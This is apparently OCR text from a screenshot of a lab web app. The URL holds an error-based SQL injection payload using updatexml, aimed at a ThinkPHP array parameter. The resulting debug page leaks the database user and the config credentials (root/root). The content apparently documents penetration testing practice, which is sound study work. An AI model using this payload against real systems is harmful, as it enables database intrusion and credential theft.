 不安全 | 192.168.10.65/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
应用 Gmail C .NET framework... YouTube 地圖 地图 资讯 翻译 学习 渗透
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@172.18.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH synt
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false
datetime_format Y-m-d H:i:s
sql_explain false
builder
query \think\db\Query
break_reconnect false
Environment Variables
GET Data